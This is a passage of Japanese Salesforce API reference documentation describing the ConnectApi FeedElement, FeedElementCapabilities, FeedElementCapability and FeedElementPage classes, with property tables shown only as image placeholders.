





### ConnectApi.FeedElement クラス

**フィード要素は、フィードに含まれる最上位の項目です。フィードは、フィード要素コンテナです。 このクラスは抽象クラスです。**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.FeedItem](#page-1552-0) **クラス**
- **•** [ConnectApi.GenericFeedElement](#page-1566-0) **クラス**





## <span id="page-1547-0"></span>ConnectApi.FeedElementCapabilities クラス

**フィード要素に含めることができるすべての機能のコンテナ。**






#### <span id="page-1549-0"></span>ConnectApi.FeedElementCapability クラス

**フィード要素機能。フィード要素の特性を定義します。**

API **バージョン** 30.0 **以前では、ほとんどのフィード項目にコメント、いいね**!**、トピックなどを含めることがで きました。バージョン** 31.0 **以降では、各フィード項目** (**およびフィード要素**) **に一意の機能セットを含めること ができます。フィード要素に機能プロパティが存在する場合、機能プロパティに値がなくてもその機能を使用 できます。たとえば、**ChatterLikes **機能プロパティがフィード要素に存在している場合、**(**値の有無に関係 なく**) **コンテキストユーザはそのフィード要素にいいね**! **と言うことができます。機能プロパティが存在しない 場合、そのフィード要素にいいね**! **と言うことはできません。機能には、関連データを含めることもできます。 たとえば、**Moderation **機能には、モデレーションフラグに関するデータが含まれます。**

**このクラスは抽象クラスです。**

**このクラスは、次の項目のスーパークラスです。**

- **•** [ConnectApi.AssociatedActionsCapability](#page-1499-0) **クラス**
- **•** [ConnectApi.ApprovalCapability](#page-1498-0) **クラス**
- **•** [ConnectApi.BannerCapability](#page-1500-0) **クラス**
- **•** [ConnectApi.BookmarksCapability](#page-1505-0) **クラス**
- **•** [ConnectApi.BundleCapability](#page-1505-1) **クラス**
- **•** [ConnectApi.CanvasCapability](#page-1505-2) **クラス**
- **•** [ConnectApi.CaseCommentCapability](#page-1507-0) **クラス**
- **•** [ConnectApi.ChatterLikesCapability](#page-1514-0) **クラス**
- **•** [ConnectApi.CommentsCapability](#page-1519-0) **クラス**
- **•** [ConnectApi.ContentCapability](#page-1525-0)
- **•** [ConnectApi.DashboardComponentSnapshotCapability](#page-1528-0)
- **•** [ConnectApi.EmailMessageCapability](#page-1538-0)
- **•** [ConnectApi.EnhancedLinkCapability](#page-1539-0)
- **•** [ConnectApi.FilesCapability](#page-1565-0)
- **•** [ConnectApi.LinkCapability](#page-1573-0)
- **•** [ConnectApi.ModerationCapability](#page-1581-0) **クラス**
- **•** [ConnectApi.MuteCapability](#page-1583-0)
- **•** [ConnectApi.OriginCapability](#page-1585-0)
- **•** [ConnectApi.PollCapability](#page-1591-0) **クラス**
- **•** [ConnectApi.QuestionAndAnswersCapability](#page-1592-0) **クラス**
- **•** [ConnectApi.RecommendationsCapability](#page-1594-0)
- **•** [ConnectApi.RecordSnapshotCapability](#page-1596-0)
- **•** [ConnectApi.TopicsCapability](#page-1606-0) **クラス**
- **•** [ConnectApi.TrackedChangesCapability](#page-1608-0)

<span id="page-1550-0"></span>**このクラスには、プロパティがありません。**

## ConnectApi.FeedElementPage クラス

ConnectApi.FeedElement **オブジェクトのページ設定されたコレクション。**



